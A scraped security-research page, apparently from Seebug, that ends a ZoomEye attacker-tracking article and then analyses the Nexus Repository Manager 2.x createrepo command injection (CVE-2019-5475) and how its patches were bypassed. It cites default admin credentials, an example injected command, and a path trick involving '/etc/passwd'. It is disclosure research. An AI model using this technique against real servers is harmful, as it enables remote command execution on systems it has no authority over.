src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="dvhrksdlfsadk.tmp">dvhrksdlfsadk.tmp</ a></td><td align="right">2017-09-27 06:38 </td><td align="right">4.9K</td><td>&nbsp;</td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="vfajksdlfsadk.tmp">vfajksdlfsadk.tmp</ a></td><td align="right">2017-09-27 06:37 </td><td align="right">4.9K</td><td>&nbsp;</td></tr><tr><td valign="top">< img src="/icons/unknown.gif" alt="[ ]"></td><td>< a href="wget-log">wget-log</ a></td><td align="right">2017-09-20 07:24 </td><td align="right">572 </td><td>&nbsp;</td></tr><tr><th colspan="5"><hr></th></tr></table></body></html>From the file naming method and file size, it can be inferred that this time node, the attacker should be a drill before the attack.
Final summary
The cyberspace search engine is very useful in the tracking of cyberattack threats by using active detection methods. It rechecks the attacker's attack methods, purposes, and processes through the timeline of historical records. Finally, I would like to thank all the friends who support ZoomEye. As the world's leading search engine for cyberspace mapping, ZoomEye has been working hard!
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1220/
-
Nexus Repository Manager 2.x command injection vulnerability (CVE-2019-5475) bypassed twice
Author: Badcode and Longofo@Knownsec 404 Team
Date: 2020/02/09
Chinese Version: https://paper.seebug.org/1260/Foreword
At the beginning of September 2019, we responded to the Nexus Repository Manager 2.x command injection vulnerability (CVE-2019-5475). The general reason and steps for recurrence are on Hackerone. It was announced that after emergency response to this vulnerability, we analyzed the patch to fix the vulnerability and found that the repair was incomplete and could still be bypassed. This article records two bypasses of the vulnerability. Although the fix version was released twice early, the official second update announcement is too slow https://support.sonatype.com/hc/en-us/articles/360033490774, so now we post this article.
The timeline:
- CVE-2019-5475(2019-08-09)
- Bypassed for the first time, CVE-2019-15588 (2019-10-28)
- Bypassed for the second time, CVE was not assigned, and the bulletin impact version was updated (2020-3-25)
Note: The original vulnerability analysis, the first bypass analysis, and the second bypass analysis were mainly written by Badcode, the second bypass analysis+, and the latest version analysis was mainly added by Longofo.
Original vulnerability analysis
Conditions of use
- Requires administrator rights (default authentication: admin/admin123)
Vulnerability analysis
The code analyzed below is based on version 2.14.9-01.
The vulnerability is in the Yum Repository plugin, when configuring Yum's
createrepoormergerepo
The code level will jump to
YumCapabilitactivationConditionmethod:
The value set in
Path of "createrepo"above will be obtained throughgetConfig().getCreaterepoPath(). After obtaining this value, call thethis.validate()method onPath of "createrepo". The value set in will be obtained throughgetConfig().getCreaterepoPath(). After obtaining this value, call thethis.validate()method
The
pathpassed in is user-controllable, and then thepathsplicing--versionis then passed to thecommandLineExecutor.exec()method, which looks like a method of executing commands, and this is also the case. Follow up theexecmethod of theCommandLineExecutorclass
Parse the command before executing the command.
CommandLine.parse()will use spaces as separators to obtain executable files and parameters. Eventually, the call toRuntime.getRuntime().exec()executed the command. For example, the command passed by the user iscmd.exe /c whoami, and finally the method togetRuntime().exec()isRuntime.getRuntime().exec({"cmd.exe","/c" ,"whoami"}). So the principle of the vulnerability is also very simple, that is, when thecreaterepoormergerepopath is set, the path can be specified by the user, the--versionstring is spliced halfway, and finally it is executed atgetRuntime.exec()Order.Vulnerability reproduction
Pass the payload in
Path of "createrepo".
You can see the execution result in the
Statuscolumn
Bypass analysis for the first time
First patch analysis

The official patch has changed a few places, the key point is here

It is common practice to filter commands before executing them. A new
getCleanCommand()method has been added to filter commands.
allowedExecutablesis a HashSet with only two values,createrepoandmergerepo. First determine whether thecommandpassed in by the user is inallowedExecutables, if so, directly spliceparamsie--versionand return directly. Then determine the path of thecommandpassed in by the user. If it starts with the working directory of nexus (applicationDirectories.getWorkDirectory().getAbsolutePath()), return null directly. Continue to judge, if the file name is not inallowedExecutablesthen return null, that is, this command needs to end with/createrepoor/mergerepo. After passing the judgment, the absolute path of the file is concatenated and returned by--version.First patch bypass
To be honest, at the first glance at this patch, I felt that there was a high probability that it would be around.
The incoming command only needs to meet two conditions, not beginning with nexus' working directory, and ending with
/createrepoor/mergerepo.Seeing the
getCleanCommand()method in the patch,new File(command)is the key, andnew File()is to create a new File instance by converting the given pathname string into an abstract pathname. It is worth noting that spaces can be used in the path string, which is12String f = "/etc/passwd /shadow";File file = new File(f);This is legal, and the value obtained by calling
